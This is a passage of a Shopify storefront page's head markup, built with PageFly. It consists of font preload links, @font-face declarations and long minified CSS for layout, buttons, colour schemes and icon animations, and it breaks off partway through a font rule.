    <link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083" type="font/woff2" crossorigin><link rel="preload" as="font" fetchpriority="low" href="https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127" type="font/woff2" crossorigin>
    <style>@font-face {
      font-family: 'Garet Book';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/Garet-Book.woff2?v=1679577083") format("woff2");
      font-display: swap;
    }@font-face {
      font-family: 'DIN Medium';
      src: url("https://cdn.shopify.com/s/files/1/0300/6785/files/DIN_Medium.woff2?v=1679577127") format("woff2");
      font-display: swap;
    }</style>
    <!-- PageFly ends loading custom fonts -->
<style>.__pf .pf-c-ct,.__pf .pf-c-lt,.__pf .pf-c-rt{align-content:flex-start}.__pf .oh,.pf-sr-only{overflow:hidden}.__pf img,.__pf video{max-width:100%;border:0;vertical-align:middle}.__pf [tabIndex],.__pf button,.__pf input,.__pf select,.__pf textarea{touch-action:manipulation}.__pf:not([data-pf-editor-version=gen-2]) :focus-visible{outline:0!important;box-shadow:none!important}.__pf:not([data-pf-editor-version=gen-2]) :not(input):not(select):not(textarea):not([data-active=true]):focus-visible{border:none!important}.__pf *,.__pf :after,.__pf :before{box-sizing:border-box}.__pf [disabled],.__pf [readonly]{cursor:default}.__pf [data-href],.__pf button:not([data-pf-id]):hover{cursor:pointer}.__pf [disabled]:not([disabled=false]),.pf-dialog svg{pointer-events:none}.__pf [hidden]{display:none!important}.__pf [data-link=inherit]{color:inherit;text-decoration:none}.__pf [data-pf-placeholder]{outline:0;height:auto;display:none;pointer-events:none!important}.__pf .pf-ifr,.__pf [style*="--ratio"] img{height:100%;left:0;top:0;width:100%;position:absolute}.__pf .pf-r,.__pf .pf-r-eh>.pf-c{display:flex}.__pf [style*="--cw"]{padding:0 15px;width:100%;margin:auto;max-width:var(--cw)}.__pf .pf-ifr{border:0}.__pf .pf-bg-lazy{background-image:none!important}.__pf .pf-r{flex-wrap:wrap}.__pf .pf-r-dg{display:grid}.__pf [style*="--c-xs"]{max-width:calc(100%/12*var(--c-xs));flex-basis:calc(100%/12*var(--c-xs))}.__pf [style*="--s-xs"]{margin:0 calc(-1 * var(--s-xs))}.__pf [style*="--s-xs"]>.pf-c{padding:var(--s-xs)}.__pf .pf-r-ew>.pf-c{flex-grow:1;flex-basis:0}.__pf [style*="--ew-xs"]>.pf-c{flex-basis:calc(100% / var(--ew-xs));max-width:calc(100% / var(--ew-xs))}.__pf [style*="--ratio"]{position:relative;padding-bottom:var(--ratio)}.main-content{padding:0}.footer-section,.site-footer,.site-footer-wrapper,main .accent-background+.shopify-section{margin:0}@media (max-width:767.4999px){.__pf .pf-hide{display:none!important}}@media (max-width:1024.4999px) and (min-width:767.5px){.__pf .pf-sm-hide{display:none!important}}@media (max-width:1199.4999px) and (min-width:1024.5px){.__pf .pf-md-hide{display:none!important}}@media (min-width:767.5px){.__pf [style*="--s-sm"]{margin:0 calc(-1 * var(--s-sm))}.__pf [style*="--c-sm"]{max-width:calc(100%/12*var(--c-sm));flex-basis:calc(100%/12*var(--c-sm))}.__pf [style*="--s-sm"]>.pf-c{padding:var(--s-sm)}.__pf [style*="--ew-sm"]>.pf-c{flex-basis:calc(100% / var(--ew-sm));max-width:calc(100% / var(--ew-sm))}}@media (min-width:1024.5px){.__pf [style*="--s-md"]{margin:0 calc(-1 * var(--s-md))}.__pf [style*="--c-md"]{max-width:calc(100%/12*var(--c-md));flex-basis:calc(100%/12*var(--c-md))}.__pf [style*="--s-md"]>.pf-c{padding:var(--s-md)}.__pf [style*="--ew-md"]>.pf-c{flex-basis:calc(100% / var(--ew-md));max-width:calc(100% / var(--ew-md))}}@media (min-width:1199.5px){.__pf [style*="--s-lg"]{margin:0 calc(-1 * var(--s-lg))}.__pf [style*="--c-lg"]{max-width:calc(100%/12*var(--c-lg));flex-basis:calc(100%/12*var(--c-lg))}.__pf [style*="--s-lg"]>.pf-c{padding:var(--s-lg)}.__pf [style*="--ew-lg"]>.pf-c{flex-basis:calc(100% / var(--ew-lg));max-width:calc(100% / var(--ew-lg))}.__pf .pf-lg-hide{display:none!important}}.__pf .pf-r-eh>.pf-c>div{width:100%}.__pf .pf-c-lt{justify-content:flex-start;align-items:flex-start}.__pf .pf-c-ct{justify-content:center;align-items:flex-start}.__pf .pf-c-rt{justify-content:flex-end;align-items:flex-start}.__pf .pf-c-lm{justify-content:flex-start;align-items:center;align-content:center}.__pf .pf-c-cm{justify-content:center;align-items:center;align-content:center}.__pf .pf-c-rm{justify-content:flex-end;align-items:center;align-content:center}.__pf .pf-c-cb,.__pf .pf-c-lb,.__pf .pf-c-rb{align-content:flex-end}.__pf .pf-c-lb{justify-content:flex-start;align-items:flex-end}.__pf .pf-c-cb{justify-content:center;align-items:flex-end}.__pf .pf-c-rb{justify-content:flex-end;align-items:flex-end}.pf-no-border:not(:focus-visible){border:none;outline:0}.pf-sr-only{position:absolute;width:1px;height:1px;padding:0;clip:rect(0,0,0,0);white-space:nowrap;clip-path:inset(50%);border:0}.pf-close-dialog-btn,.pf-dialog{background:0 0;border:none;padding:0}.pf-visibility-hidden{visibility:hidden}.pf-dialog{top:50%;left:50%;transform:translate(-50%,-50%);max-height:min(calc(9/16*100vw),calc(100% - 6px - 2em));-webkit-overflow-scrolling:touch;overflow:hidden;margin:0}.pf-dialog::backdrop{background:rgba(0,0,0,.9);opacity:1}.pf-close-dialog-btn{position:absolute;top:0;right:0;height:16px;margin-bottom:8px;cursor:pointer}.pf-close-dialog-btn:not(:focus-visible){box-shadow:none}.pf-dialog-content{display:block;margin:24px auto auto;width:100%;height:calc(100% - 24px)}.pf-dialog-content>*{width:100%;height:100%;border:0}</style>
<style>@media all{.__pf .pf-gs-button-1,.__pf .pf-gs-button-2,.__pf .pf-gs-button-3{padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0;margin:0}.__pf{--pf-primary-color:rgb(250, 84, 28);--pf-secondary-color:rgb(121, 103, 192);--pf-foreground-color:rgb(28, 29, 31);--pf-background-color:rgb(244, 245, 250);--pf-color-5:rgb(17, 18, 19);--pf-color-6:rgb(246, 197, 103);--pf-color-7:rgb(121, 202, 216);--pf-color-8:rgb(240, 240, 240);--pf-primary-font:"Garet Book";--pf-secondary-font:"DIN";--pf-tertiary-font:"DIN Medium";--pf-4th-font:"Garet Heavy";--pf-5th-font:"DIN Black";--pf-6th-font:"Source Sans Pro"}.__pf .pf-gs-button-1{background-color:#919da9;color:#fff}.__pf .pf-gs-button-2{color:#919da9;border:1px solid #919da9}.__pf .pf-gs-button-3{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-gs-button-4{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5,.__pf .pf-gs-button-6{color:#919da9;border-style:solid;border-color:#919da9;padding:12px 20px;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-gs-button-5{border-width:0 0 3px;margin:0}.__pf .pf-gs-button-6{border-width:0 3px 3px 0;margin:0}.__pf .pf-gs-icon-1,.__pf .pf-gs-icon-2{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-gs-icon-1{border-radius:0}.__pf .pf-gs-icon-2{border-radius:50%}.__pf .pf-gs-icon-3,.__pf .pf-gs-icon-4{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-4{border-radius:50%}.__pf .pf-gs-icon-5,.__pf .pf-gs-icon-6{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-gs-icon-6{border-radius:50%}.__pf .pf-gs-image-1{width:100%}.__pf .pf-gs-image-2{border:3px solid #919da9;width:100%}.__pf .pf-gs-image-3{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-image-4,.__pf .pf-gs-image-5{border-radius:50%;width:100%}.__pf .pf-gs-image-5{border:3px solid #919da9}.__pf .pf-gs-image-6{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-gs-heading-1,.__pf .pf-gs-heading-2,.__pf .pf-gs-heading-3,.__pf .pf-gs-heading-4,.__pf .pf-gs-heading-5{color:#000;padding:0;margin:18px 0}.__pf .pf-gs-heading-1{font-size:32px}.__pf .pf-gs-heading-2{font-size:24px}.__pf .pf-gs-heading-3{font-size:20px}.__pf .pf-gs-heading-4{font-size:18px}.__pf .pf-gs-heading-5{font-size:16px}.__pf .pf-gs-heading-6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-gs-paragraph-1,.__pf .pf-gs-paragraph-2,.__pf .pf-gs-paragraph-3,.__pf .pf-gs-paragraph-4{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-gs-paragraph-1{text-align:left}.__pf .pf-gs-paragraph-2{text-align:right}.__pf .pf-gs-paragraph-3{text-align:center}.__pf .pf-gs-divider-1,.__pf .pf-gs-divider-2,.__pf .pf-gs-divider-3{padding:16px 0;margin:0;font-size:2px}.__pf .pf-gs-divider-1{color:#919da9}.__pf .pf-gs-divider-2{color:#444749}.__pf .pf-gs-divider-3{color:#b9bfca}}</style>
<style>.pf-color-scheme-1,.pf-color-scheme-2{--pf-scheme-shadow-color:rgb(0, 0, 0, 0.25)}.pf-color-scheme-1{--pf-scheme-bg-color: ;--pf-scheme-text-color: ;--pf-scheme-btn-bg-color: ;--pf-scheme-btn-text-color: ;--pf-scheme-border-color: ;background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2,.pf-color-scheme-3{--pf-scheme-btn-text-color:rgb(255, 255, 255);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-2{--pf-scheme-bg-color:rgba(255, 255, 255, 0);--pf-scheme-text-color:rgb(0, 0, 0);--pf-scheme-btn-bg-color:rgb(145, 157, 169);--pf-scheme-border-color:rgba(0, 0, 0)}.pf-color-scheme-3,.pf-color-scheme-4{--pf-scheme-text-color:rgb(18, 18, 18);--pf-scheme-btn-bg-color:rgb(18, 18, 18);--pf-scheme-border-color:rgb(18, 18, 18)}.pf-color-scheme-3{--pf-scheme-bg-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18)}.pf-color-scheme-4{--pf-scheme-bg-color:rgb(243, 243, 243);--pf-scheme-btn-text-color:rgb(243, 243, 243);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5,.pf-color-scheme-6,.pf-color-scheme-7{--pf-scheme-text-color:rgb(255, 255, 255);--pf-scheme-btn-bg-color:rgb(255, 255, 255);--pf-scheme-border-color:rgb(255, 255, 255);--pf-scheme-shadow-color:rgb(18, 18, 18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.gLxCly,.gRHrFs{position:relative}.ijOCzV{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}.bptxD{white-space:pre-line;user-select:text}.bptxD span{vertical-align:baseline!important}.bptxD i{margin-right:5px}.dGtRC{word-break:break-word}.kkhTMu,.kkhTMu+span{vertical-align:middle}.gLxCly:empty{display:initial}.gRHrFs{padding:20px 0}.jiqJaB.pf-r-eh{align-items:stretch!important}.jWWpOP{width:100%;height:100%}@media all{.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:20px;padding-bottom:50px;background-position:center center;background-repeat:no-repeat;background-attachment:scroll;position:relative;background-size:cover;background-color:#00283f}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{text-align:center;font-family:var(--pf-shopify-font-family-heading-font);font-weight:var(--pf-shopify-font-weight-heading-font);font-size:30px;color:var(--pf-color-8);font-style:var(--pf-shopify-font-style-heading-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{background-color:rgba(0,40,63,.41);padding:31px 25px 0;border-radius:8px;border:3px solid #fff}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-11,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-17,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-23,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-29,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-35,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-41{text-align:center;padding-left:0;padding-right:0}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{font-size:38px;color:#fff;margin-bottom:28px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px;color:#fff;margin-top:0;margin-bottom:0;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);line-height:1.5em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-34{padding-bottom:0}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-50_{text-align:center;font-family:var(--pf-shopify-font-family-text-font);font-weight:var(--pf-shopify-font-weight-text-font);font-size:17px;color:var(--pf-color-8);margin-bottom:10px;margin-top:0;font-style:var(--pf-shopify-font-style-text-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-15,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-21,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-27,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-33,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-39,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-9{padding-top:25px;padding-bottom:25px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:50px;padding-bottom:50px}}@media (max-width:767.4999px){.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-7_{font-size:24px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-12,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-18,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-24,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-30,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-36,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-42{margin-bottom:16px}.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-13,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-19,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-25,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-31,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-37,.__pf.__pf_6LsEz1IR .rid-9503e7d91ee8-43{font-size:15px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-9_{margin-left:-20px;margin-right:-20px}.__pf.__pf_6LsEz1IR .pf-9503e7d91ee8-4_{padding-top:45px;padding-bottom:45px}}.pfa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)!important;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}@-webkit-keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@keyframes fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@keyframes fa-bounce{0%,64%,to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}24%,8%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.pfa-gift:before{content:"\f06b"}.pfa-box-open:before{content:"\f49e"}.pfa-wallet:before{content:"\f555"}.pfa-shop:before{content:"\f54f"}.pfa-truck:before{content:"\f0d1"}.pfa-clock:before{content:"\f017"}:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands";--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free";--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-regular-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Brands";font-display:block;font-weight:400;src:url(https://cdn.shopify.com/s/files/1/0882/6237/7766/files/fa-brands-400.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-brands-400.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900;src:url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.woff2) format("woff2"),url(https://cdn.shopify.com/s/files/1/0090/9236/6436/files/fa-solid-900.ttf) format("truetype")}@font-face{font-family:"Font Awesome 5 